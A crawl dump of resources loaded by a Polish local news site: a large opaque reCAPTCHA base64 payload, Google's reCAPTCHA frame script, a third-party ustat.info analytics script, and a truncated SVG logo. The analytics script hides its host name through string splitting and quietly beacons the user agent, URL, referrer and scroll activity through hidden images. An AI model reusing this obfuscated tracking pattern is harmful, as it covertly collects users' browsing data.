Uslw6/CoyzDl8OweMOWwrXCgcOjw6lqTsKkw57CjRjCjsOSwrvDtSUowp14w6fDvcK5wq/Cpz7DpRMiw6jCuMKqw5QqwqPDnQtKwqDCtXpkOMOPMMK0w5E1w5k1w4nDrcO6Qw9mw4IMw6vCgWHCg3DCsEDCgEc2wpYhdcOHAjzDmSQ0JnQGfsOXwpfCugA2w4rDsMOOwo/Dk2UAE2MYw5rCtljCglMMPiRkUcOHwr8aesOiw5nDlBlWKcOOwrbDs8KCRsO5PMOkwoRsaMOqPTY1dcOsw7zDmMKMwq9mwocwQWjCsz3Dr8KSwrbDssO/NSxacX4kMm7Dg3HCoBrDvixQwqTCpmbCsijCscKUw784woNEE15DesOyw6jDkxkswrXCpiJuwoTCvVEpw5oLw4NTw6wawoTCiMOqDMOCwp10SXFdw43DrjjCg8KNVFNJwo7DpwwlMcOcIg0RRw9fasKNwqfDocKJf8ObwqfDqDfDvi/CuQMsw4jDqgLDhCTDpMORIAYpwrfDgRLDsX/CvcKKC288RsKFwq9PLSPCj8Kdw57Cv8OOLMO4wp8yUF0+TAnCkCLChcK5PMKQcz7ChG9ZV8KMwpJsw6NmwqXCuMOawqHCpMKdJcO4UQrDtcOuwo/Co1VBwp0wbsKHw5VNUsOZbFXCpHLCu3U0AcOqKl7Cu8Orw6nCkmrDiTfDu8KkRXdcwpPCnz/DmHPCqiV+AcK2SMOSCVHDosKawo7DisK4cy7CgG9wJ8OGFsOXwqR8w6jDjcOQEcKtw4jCpS7CsgrDjm4LYMK/dCkOw7vClwdEbcKkwr7Co1DDmA40wqtewo0zWE/ChUPDq2LCvQLCjkXCkg/CjMK0wpwgw6tQw4LCqU9vwotiwpbCrFTCpMKbw5LDuMOvRcOLwr5/JiFywqjCs8ODw5w6w5bCjMOMOirCuVPDnlDDn8KmYsOPw6A2wqtSwq4uw7AFw6dIw4jCosKALsOfwpPCm8OnUcKKYsKNCcK0M8Kmw5DCuXozw5oQwo59wqTDgFHCvGbCnxTCm2/DsjvDmS8gJx8/wrjCmEzDh8K1N2pBPQPDq8KuZxLDqCfDtA/CvcORw6jDusKVfjrDhUwvw6kYwqVJwrBmw79sS8KQUUFqHg/ClMKsw4gkw4MCFMOhwpJrw4DCsl3CucKlWsKBw4fCu8OpCsK4wo7DocO3RsOzNcK4w7zDhcKcwq14woU8wr3DlEtkwrrCswLDjsK/wpxXwpLCpMKTbizCksOBOyPDi1vDv8KLCg/CpMO1w5jDngtrwpRtw4MFAsKRUwh3RgRHw6wmw6HCq1gDXMKSIsK9ecOdw53ClsOvVQjDm8O8U8KQOcKrw6Ihw71xw6rClsOWw7Ffw57Di8KRwqYdwpfDrVDCvjIAwpgWwrlXw7XDhw9aXsOIw7zDtMOmWm8NTsOSw5R4w5zDmUY6wr3ChcOtwrnCh8Kzwo/CpMK3NsKUwodewr4Jwqdcw73CjB04w7XCmy7DnknDmhVdZsOUwp8ew64nK8KfwoTDoMKxDBbDpiJzaDjCssKGNsKbwpvCijnCiVJJYsKhw7Q+w6lQNnc/w7DDu8ONesOeQcOswrIow6nCukTDjMKkexPDmwnDt8ONw5FAYB/DnWAfwoZLw7RsPEbDt8K1w5BPHSvCmMKtQnXDuVJHw6PCmBbCohPDlxUEw73DiQ3CukBfI2hyw7nCoy/[base64]/DvmTClMO3W1LDi8OewpTCqsKEwq3DlMOMOA/Dn3/Di8OIw6nCjsOXQMKww5nDtUE2PRMEXsONf1FZLsOUHcOPJm5ZwqXCo8OeQsKPb0QdwrrDvFwVwolDBMOvwp/Ch1R2w7oSAMKwwqTCnsODw4nDk8KoDcKEVRtLDCHDicOJw7wIwr9jURkDw6jDtTrDvsKBw4zCosOEwrnChMOwwrsldcK4Wi/CmUvDgMOZwqhsNcKQPlDCjALDhMOcw47Cj8OeRSnCgsOSEy/CrC0SXsOiw7DDq8KPw4RTMlFvMFTChMKpw44DccKjMlLDrsKZTkPCisO2w6dEfsKHAsOwXMKAIsKJwqlAwpPCvAMLwrlkw5DDnxBmwoLCm0wmwo7DhFJRDsOqwpZ0w4nDkU7Cr2QQwqHDlsK/[base64]/DpMORw5zCvABlwqA/[base64]/PBLCoAfDoMKRwpDDmsOrwrvCisKzccK1woDDhgbDrQ7DgmA2wrXDqMKFaMK9EMKMP38DwqEZwq0kahXDgxJow6rCoQXCunhXwrbDjR7Dp3MKwr/DrSYlw7IVwqjDu03CmRIKw7DCqEx8Fk5TfmHDiTEuD8OlSVPCtMOBQcO0wrJ5C8KVwqTCscODw4zCsEnCgGoOID8sB1wNw4TDiRZrVyDCu1sewozCuMO+wqxIMsOjwrHDllw1JsKQQS7DllHCrUYtwrXCscKMETR+w6nDiQvCvsOzIcK/w7ITw78/w7YGd8ORJsK4w7LDnMKPDwhdw4rDh8KFw5Y8dMOCw4/[base64]/bcO2b3YVOlbCsU7CggM2HQ5mWTjCusK2wootw6DDlcKTw41ew7bDqcKnEFglwoDCsjPDtnlWNcKKZMKVwrvDmcKGwqjCrcKgSkrDsMOjPHjDpiV8SGh2wplEwok0w6LCoMKlwq/[base64]/[base64]/wqvCqcO6MnDCjm9Uw5Mbw6h5bMK+e0twR8KfHFrDogFQwqEUwpTDhsOzfMKVIcOYwo5/wqzCtcK0b8K1DsO0TMK9LF8lwoPDv8OcKx3Ct2DDqcKeVXQbdDg0WQ/CpMOfAMOGw5NuG8Okw6VsOSXCjyTCrGrDnG3CssOzcCrDvcOFGcK8w6EgYMKhIBfChsK8Njkxe8KiIA5lw4pxesK/USjDiMOawqbCghFNcMKTezckwqEZw5/CisObTsKMAMOOwqJ4wp7DlcKXw4/DpWUXI8OGwrkAwpXDq0YMw63DkifCuMKnw5knwo3DuTLDqCdDwoR3Q8Opw5TCp3XDvsKcwq/Dn8O9w705C8OgwqliHsOkf8Owe8KzwqLDtnJmw4R+XWsxI3c/RxPDnMK8LgfDtMOZZMOxw7fCvB3DkcKVVR84W8OLQSZIYMOILj3DmwAEEMK4w53CrMKGNH3Dgl7DlMOEwq3CksKvfcKMw4jCgQHCv8KHw7BmwoUaGADDnRRFwodmw5FiM040wpTCj8KoU8Omf03Cnm0owovDocOjw73DpV5ew6nCisKLYsKJLzZ/TTHDmVU0eMKgwqnDt1I8GkZjRSLCm0zDvjsPwrUaPlPCoyTDh29HNsOMw6/ChEnDtMO2RCQbw7k6WGFpwrvDpsOOw4R7wpUYw71FwoLDkhQJRWHCjVF9cMKdBMKlwqTDoCDDgTPChSYtesO3wq1qIj/DicOcwr7Cm3XCpMOuw6TCilxZEHvDqATDgsO0wrtew6LDsixjwqzCuW4rw6TCmFIKbsOHGMKDBcOFwqJdw5bCo8OJMmnClB/[base64]/Dt8ODR8KvwqTDtcKhw74mAcKaLMO6wrEvwrtuw4dDwqZnwpTDkcO5w4PDiF5SRMKtB8Kcw59QwqbDuMKmw44xVD95w4DCu1w3IQXCmXkqFcKZw4MVwo3CghhXwp3Dp2/DvcKIwpLDvcOrw6DCpMKTwqQbRMK/ZXrDtcO/C8KYJsKxwrwswpPDhmh8wrvCkkhww4LDgVJyY1DDu0nCr8ORwrnDpcOow7t2EytzwrXCnMK8QsK7woVFw73CmsOvw6PCt8KPF8O/w73CsmN+w44GX1A0w6A2RcONejlQw41vwqLCrHwaw7rCgsOWJCE7QDTDljPCp8Oqw5fCjsKIw6JLBHh6wo7DpAXCrMKrXCFSwoDCgMK5w5MZP3w0w5PDgn/Cj8K4w44NUMOuU8KGw6DDrnfDkMO8wodEwrIaAsO+w7UkQ8KNwoXCosK7wpXClxrDm8Kbwpx3wqNXwodoe8OCw4hZwrDClQVZDEbDpcO/w5k4a2URw53DhUjCvsK9w4Qmw6TCtizCgSJzaRHDl07ColMHMVzDtAfCisKDwqTDmcKNw78kf8O4VcODw5HDlQDCs2XCgh/DohbDpF/Cl8O5w6B/wqIww7N8SnvClcKGwrPDpsKmw7jCvmXCnsKVw7lzZg0owoB6w51GRV7ClMOyw5UCw5FUCgvDk8O0acKdQnwrw7NwO0vDg8KawoHDoMKcd0vCl1rCoMOceMOaKcK/w5XDncKgXH1fw6HCrcKUFMOABxDDplzCkcOrw7gCej3DqD/[base64]/CkcKAAsKPYF1yUcOgw45eZMK/fMKNw58ENRkzYsOgF8KIwpB9ScO0dcOvw5Z0w6bDhhjDlMO7w5fCk1jDncOzS23Cv8KjVsKIIsOiw4jDo1lobsKVwoTDg8KdN8O9wqAXw7PClQ4Kw6oyQ8KZw5fCv8OcTMODRE7Cgj4dLSdrTzjCgwXCiMK2PUo2wpHDr1ddwpTDvsKOw4XCmsOyCX/[base64]/CjsObUcODd0HCksOMwoZqw6YvScO9wqLCvT7Cn8KfQjdAwqYVwrvCugzDkAnDoigkwr5EHCHCiMOLwoHDh8KrZcOjwr7ChATDlxl9fCTDuhUwSF9/[base64]/CmsKyw7B2w5zDj8OEw7PDh8O2SzzDu8KbN8KuLsKEXnXCgSnCr8O5w7/DosOrw4NpwqDDtMOVw6jCvMOnbF1oCsOpwoZJw4rCsk16YkLDsEMWTMOBw4XDuMOTw402RsKYAcOSaMKQw5vCoR0RAsOSw5bCrFbDncOSHnwuwr/DpB8vH8Okd0DCv8K1w4o4woJ4wpDDpwJBw4TDu8Ozw5zDlndowo3DrMOAAyJgwqbCo8KIcsK7wo5xU3Bmw4MOwqTDjFMqwqjCnTF9WzzDkwPCtyLDi8KxG8Kvwqo2RnzDlhbDsg/CjhDDp1kbwq1LwqcXw5jCjjrDtzLCt8O/[base64]/bXRgCWLDuEx1w6XDocOBN8OGdcOnW2INwpUrwoXDr8O0w6pQVMO5w4lFVcOcwow/w7M3fTdmw7zCn8O0wqDCu8KuZcOuw5cSw5XDicOxwrVCwpkbwq/Dmw4SaQPDs8KbX8KFw6VoYMOoecK5SCLDgsOXE04Bwr/[base64]/DuX1yT8OGSBHDllhtw5rCt8KbQg/[base64]/KCBBDsK3EsKwwovCocKJLlB+w6LCusKTwoJow7jDicKrTnnDnMOfQALDnkUdwqEHbsKqfFRgw7A/w5MmwoDDrnXCpyFrw77Di8Otw5ZucsOVwozCicOHwrXCpGrCoSQKVQ3CpMK7YCULw6Zowp1qwqnCuBZdOcKcfkYDI3/CpMKXwpbDnFJSwqkJFEYEIgF+w5d4VjUkw5hYw7BQVyRcw7HDssKiw7XCm8OGw5Y2S8OEwo/CicK7ERzDqwXCicOLA8OMX8OIw6bDrsKHWQQAb27ClVoMOcOMUcKeRE4mYms/wpJcwpzClcKwTWY2DcKxwq/DgsOYBsO1woXDpMKjGEDDrBxSwpUSDXhEw75cw4TCvsKbXsKwaTcKRMOEwokWTgRnH2LCksONw6lMwpPDrCzDrlYQTXcjwp5owqLCscO1wqEow5bCgjbCosKkLsO9w5zCi8OCVgzCpBDDhMOxw68OZDZEw4QGw70sw6zCjWXCrA1yF8KDfwZew7bCijnCu8K0LcK/[base64]/w6fDusKIwpApw77DoHR1Y3J2RcKswqRqw4jCnFbCpR/CvsOlw43DmRjCi8Kawp0Jw6TCg1zDjBtIw5tbM8O4aMKfZBTDrMKgw6VLFcKUUBBuScKawpdqwovCllvDnsOfw7IiIksjw4AITGxGw5FWfMO8O0HDrcOwWXTCg8OJDMK9egjCmCDCpcOkw53DnMK/JRtYw5R0woRtPntcJMOBCcK5wqrCucO7FU3Ds8OXwpQpw5k3woxxw5nCr8OFQsOmw4PDp03DoWzCscKSJsK8MRREw6zDtcKVwpjCkjEgw5jDu8K/w6ofSMOKPcO7f8O6UQsrUsOBw4vCp20OWMKfW288fw7CrWDCqMKZGigww7jDjGcnwp5MZXXDux9qwpXDqzbCv08nQU5Uw7nCmEBnHMOvwr8Lw4jDnwgtw5jCqBJbe8OLXMKxGMOGCsOdS1/DrS1hw6bCoCfDngF3RsKdw7s5wpLDv8OzYcOWCV7Dl8OoSMOQQ8Knw5zDtMOwaTV1a8Kqw4XCl0PCvUQgwqRgYsKYwovCi8OEPQRdUsOXw43CrXs8U8Oyw73CnV3Cq8O8w7Z4J3Bdwo3CiXfCn8ONw7p6wrfDtcKnwp/DkUhHZFjCt8K5E8KpwobCgcKwwqMFw7DCqsK/[base64]/GF7CoUjClErCvsKefcOoUcOsZsOWU0tDJHsawrRdLMOAw4DChntzw444w4DCh8KZRsK0woVRw7XDk07CkHgrGBjDhErCrG01w5xMw5N7E0/[base64]/CrsKwc8OLJMOfwokXe8KvwrJJC8O9wqkqIFg/FChZb0RqFcOkCXvDrHHChS8DwrxUwp/[base64]/DghHDkj4rZkgwFcKVWsKvbnbDsMKbPW8wWD/DnB3DjcOzw6p2wpfDssK/wpMnw4sww4LCsx3DscKeY3jCn0LCsGNNw5PDlsKcwrh6Q8OywpPCtF8MwqTCvsKiwrBUw63CgFw2F8OrSXvDpMKDG8KIw7oaw5tuOybDusOZEDnCiDxtwqIBEMK0wqvDgXvCqMKywptSw6XDjBotwr8Kw7HDvDPDn13DusKNw4DCpy/DosKmwr/CqMOfwq4+w63CriNVUxxYwqoVXMKkZcOkF8ONwqAmWBXDvSDDvh3Dj8OWM2fDlsOnwoPCix9Fw6vCocO2RQnDhV0VWsKwTh/DmlMXG1JSKsOlJ3w5XRfDmkfDslDDmsKNw7rCq8O/aMOGEnbDgsK1aGpMBcK/w7RbABfDnWNDXMKew5TDkcO7U8OWwoHCn2/DtMOyw4NMwofDvHTDoMOMw45OwptVwo/Do8KdQMKOw6xfwp/DkFzDjD15wo7Dt1nCog/DjsO0F8O4RsOzA2xKw79RwpgKw4jDsQNjSwk7wpRaKsKrAl0cwq3ClVoYFjPDrcKzSMOTwpYcw77Cm8K2KMObw6jDkMOJUiXDgsKfeMOPw7nDtC1fwpIsw5bDi8KyZExXwovDpWQVw5vDhVbCgGMjFFPCocKVwq/CrjZXw6XDtcKWL0Fgw6zDsgkowrPCsXArw7HCg8KrcMKfw4hvw5AHRMKxEAfDs8Kua8OifyHDv3FYLGdHOBTDuhBnT1zDs8KeUHgMwoVZw70HXFkyGMO7wpbCkE3Ch8Khcx/CucO2FXQXw4pDwrB3DMOsbcO6wpQQwoXCr8O6w7UBwr8VwqI0HwDDrnPCvsK5I0Rrw6LCjA3CnsKBwrA3LMOpw6TCh3sNUMKcPhPChsO5T8KUw5gjw6JRw6Mqw4MIEcOMQmU9wqlyw4/[base64]/f3/DsVTCkQDDmcO3w4vCsi1mJX3Co1Rqw4/Cg8K+fXhIOF3DtRknRcKzwpjCp2rCskXCpcO/wrbDnxPCtELChsOCw5jDvcKSZcOLwrh6DUYBUUHCpkXCpkYNw4zCoMOiVAQ0PMOEwojCnmnCrjNiwp7DjkFEIcK8LVnCmS3CusKQDcO3ISvDocOja8K7HcKkw5DDknRj\x22],null,[\x22conf\x22,null,\x226LccEaYUAAAAAGZ9grzZ6zXf13xr84qG-28sj6V_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bilgorajska.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ky1ESQjHjm62IgWZE4PigXIcBPmzc9/jY+IxDkDv9R8\\u003d\x22,1,0,null,1,1768751817051,0,0,[182,35,97,41],null,[39,26],\x22RC-3RI0z-6Cf1Hg0Q\x22,null,null,null,null,null,\x220dAFcWeA7gOA-6WIjqbZ-kvo9vKXGzGFG89Su7DBQs9ULHvXDQhKkZHqZmS2zuzzqOF7dOpdeM6X6twt4QzLQOJuNs0FeJnz3LXQ\x22,1768834617037]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dUS8zgiivrYVzrcavMNZUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748221345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2240938519.w9xznn8zzfje1tbwjpe7tha2nuf4za
body_size: 7113
content:
if(top.window.X896e4ff5900b8e5b69036f3740e40c2b==undefined) {top.window.X896e4ff5900b8e5b69036f3740e40c2b=1;X2240938519={a:function(){I2240938519="w9xznn8zzfje1tbwjpe7tha2nuf4za";coo_n="us"+("t"+"at_")+I2240938519+"=";coo_s=document.cookie.split(";");coo_uu_2240938519=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2240938519=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2240938519+'_'+coo_uu_2240938519+'?sess=67988364779262&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2240938519.w_act=1;X2240938519.w_act_single=0;});this.aE(top.window,"blur",function(){X2240938519.w_act_single=1;X2240938519.lifelimit=(new Date().getTime())+3*60*1000;X2240938519.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2240938519.aE(d,"mousemove",X2240938519.rIT);X2240938519.aE(d,"click",X2240938519.rIT);X2240938519.aE(w,"scroll",X2240938519.rIT);X2240938519.aE(d,"keyup",X2240938519.rIT);X2240938519.aE(d,"touchstart",X2240938519.rIT);X2240938519.aE(d,"touchmove",X2240938519.rIT);X2240938519.rIT();});this.ping=function(){if(X2240938519.stopped!=0) return false;t=(new Date().getTime());if(X2240938519.w_act==1 || X2240938519.w_act_single==1) {X2240938519.im('/livestat/w9xznn8zzfje1tbwjpe7tha2nuf4za/67988364779262?p='+X2240938519.pos_progress+'&t='+t+X2240938519.e_info);if(X2240938519.e_info!="") X2240938519.e_info="";if(X2240938519.w_act_single==1) {X2240938519.w_act=0;X2240938519.w_act_single=0;}} else {if(t>X2240938519.lifelimit) X2240938519.imX();}if(t>X2240938519.t_dur) X2240938519.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2240938519.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2240938519;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2240938519.scrl);X.rE(top.window,"resize",X2240938519.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WmFzdG9zb3dhbmllJTIwaGFsJTIwbmFtaW90b3d5Y2g=","dyUyMGJpem5lc2llJTIwaQ==","SGFsZSUyMG5hbWlvdG93ZSUyMHMlQzQlODU="];this.string_end = ["TWVkaWElMjBIb3VzZSUyQyVDMiVBMEFkb2JlJTIwU3RvY2s=","VHl0dSVDNSU4Mm93YSUyMCVDNSVCQXIlQzMlQjNkJUM1JTgybyU1QyUzQSUyMEJsYWNr","d2llbHUlMjBvcmdhbml6YXRvciVDMyVCM3clMjBp"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2240938519.rsz();X2240938519.scrl();},4500);this.aE(top.window,"resize",function(){if(X2240938519.timer_resize!=false) clearTimeout(X2240938519.timer_resize);X2240938519.timer_resize=setTimeout(X2240938519.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2240938519.timer_scroll!=false) clearTimeout(X2240938519.timer_scroll);X2240938519.timer_scroll=setTimeout(X2240938519.scrl, 200);});}}setTimeout(X2240938519.ping, 250);this.intv=setInterval(X2240938519.ping, 5000);},rIT:function(){if(X2240938519.intv==false) return false;clearTimeout(X2240938519.idleTimer);X2240938519.idleTimer=setTimeout(function(){ X2240938519.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2240938519=document.createElement("img");im2240938519.style.cssText='position:absolute !important; visibility:hidden !important;';im2240938519.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2240938519.onload = function(){ if(im2240938519.parentNode!=undefined) im2240938519.parentNode.removeChild(im2240938519); };im2240938519.onerror = function(){ if(im2240938519.parentNode!=undefined) im2240938519.parentNode.removeChild(im2240938519); X2240938519.imX(); };document.body.appendChild(im2240938519);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2240938519.a();}

--- FILE ---
content_type: image/svg+xml
request_url: https://im0.bilgorajska.pl/bilgorajska.svg
body_size: 3302
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="673.229px" height="127.613px" viewBox="0 0 673.229 127.613" enable-background="new 0 0 673.229 127.613"
	 xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M63.78,0.054C28.554,0.054,0,28.613,0,63.832
	c0,35.227,28.554,63.782,63.78,63.782c35.224,0,63.78-28.555,63.78-63.782C127.56,28.613,99.003,0.054,63.78,0.054L63.78,0.054z"/>
<path fill="#969696" d="M63.78,0.108c-17.597,0-33.528,7.133-45.06,18.664C7.188,30.305,0.054,46.236,0.054,63.832
	c0,17.598,7.132,33.532,18.664,45.063s27.463,18.664,45.062,18.664c17.597,0,33.529-7.133,45.061-18.664
	c11.532-11.533,18.665-27.465,18.665-45.063c0-17.595-7.133-33.526-18.666-45.058C97.308,7.242,81.376,0.108,63.78,0.108
	L63.78,0.108z M18.644,18.696C30.195,7.146,46.153,0,63.78,0c17.626,0,33.584,7.146,45.136,18.697
	c11.552,11.552,18.698,27.51,18.698,45.135c0,17.627-7.145,33.586-18.696,45.139c-11.551,11.551-27.51,18.697-45.137,18.697
	c-17.627,0-33.586-7.145-45.138-18.697C7.091,97.42-0.054,81.459-0.054,63.832C-0.054,46.207,7.091,30.248,18.644,18.696
	L18.644,18.696z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#0071D9" d="M63.78,10.681c-29.352,0-53.149,23.798-53.149,53.15
	c0,29.354,23.797,53.153,53.149,53.153c29.35,0,53.149-23.799,53.149-53.153C116.929,34.479,93.13,10.681,63.78,10.681L63.78,10.681
	z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#000000" d="M608.019,83.129c0,0.932,0,1.861-0.316,2.791
	c-1.237,3.609-4.846,6.92-10.009,6.92c-4.022,0-7.227-2.273-7.227-7.227c0-7.639,8.568-9.502,17.552-9.395V83.129L608.019,83.129z
	 M620.401,88.705V70.643c0-11.039-4.646-21.259-20.743-21.259c-3.339,0-6.423,0.383-9.154,0.991
	c-8.111,1.823-6.537,11.706-6.537,11.706c3.409-2.167,8.571-3.723,13.524-3.723c8.876,0,10.211,5.478,10.211,8.781v0.824
	c-18.579-0.104-29.827,6.395-29.827,18.986c0,7.639,5.68,14.971,15.796,14.971c6.604,0,11.864-2.791,14.856-6.709h0.316l0.924,5.566
	c0,0,11.023,0.736,10.707-7.586C620.423,91.736,620.401,90.229,620.401,88.705L620.401,88.705z M573.425,50.517
	c0,0-13.964-1.575-20.485,6.881c-3.385,4.382-7.068,9.329-7.068,9.329c-1.239,1.756-2.688,3.916-3.925,5.883h-0.203V27.502
	c0,0-12.696-0.114-12.696,12.509c0,20.928,0,60.766,0,60.766s12.696-1.371,12.696-12.898c0-2.432,0-4.232,0-4.232l4.232-5.059
	c0,0,4.929,7.131,8.771,13.479c7.175,11.848,21.259,8.711,21.259,8.711l-21.259-29.723L573.425,50.517L573.425,50.517z
	 M507.862,70.748c-6.399-2.373-8.771-3.822-8.771-7.017c0-3.1,2.477-5.374,7.016-5.374c4.435,0,8.563,1.66,10.625,2.897
	c0,0,2.477-10.048-4.914-11.361c-1.832-0.322-3.82-0.51-5.92-0.51c-11.662,0-18.985,6.813-18.985,15.683
	c0,5.988,4.021,11.355,13.829,14.664c6.19,2.266,8.256,3.916,8.256,7.322c0,3.303-2.477,5.682-8.053,5.682
	c-4.539,0-10.011-1.965-12.795-3.721c0,0-2.686,10.129,3.925,11.764c2.658,0.654,5.629,1.037,8.766,1.037
	c13.319,0,20.439-6.604,20.439-15.789C521.175,78.588,517.047,73.945,507.862,70.748L507.862,70.748z M464.221,63.004
	c0,12.156,0,28.799,0,28.799c0,10.941-0.931,14.857-3.303,17.441c-2.071,2.168-5.373,3.303-9.501,3.615c0,0,2.034,10.91,9.846,8.795
	c3.445-0.938,6.656-2.5,9.044-4.771c4.539-4.541,6.602-11.047,6.602-21.471V50.517C476.908,50.517,464.221,50.645,464.221,63.004
	L464.221,63.004z M470.718,29.565c-4.33,0-7.228,2.995-7.228,6.92c0,3.714,2.688,6.807,7.025,6.807c4.541,0,7.218-3.093,7.218-6.807
	C477.638,32.56,474.95,29.565,470.718,29.565L470.718,29.565z M439.862,83.129c0,0.932,0,1.861-0.308,2.791
	c-1.246,3.609-4.855,6.92-10.018,6.92c-4.022,0-7.227-2.273-7.227-7.227c0-7.639,8.568-9.502,17.552-9.395V83.129L439.862,83.129z
	 M452.245,88.705V70.643c0-11.039-4.646-21.259-20.743-21.259c-3.496,0-6.715,0.42-9.538,1.081
	c-7.821,1.838-6.15,11.616-6.15,11.616c3.404-2.167,8.568-3.723,13.52-3.723c8.878,0,10.222,5.478,10.222,8.781v0.824
	c-18.579-0.104-29.832,6.395-29.832,18.986c0,7.639,5.677,14.971,15.792,14.971c6.604,0,11.871-2.791,14.866-6.709h0.307l0.93,5.566
	c0,0,10.874,0.053,10.662-9.035C452.258,90.744,452.243,89.732,452.245,88.705L452.245,88.705z M410.02,49.691
	c-1.037-0.202-1.756-0.307-2.995-0.307c-5.47,0-11.353,3.609-13.829,10.634h-0.312l-0.515-9.501c0,0-10.618,1.538-10.54,12.487
	c0.009,1.178,0.014,2.416,0.014,3.723v34.051c0,0,12.691-0.5,12.691-12.568c0-6.684,0-13.537,0-13.537
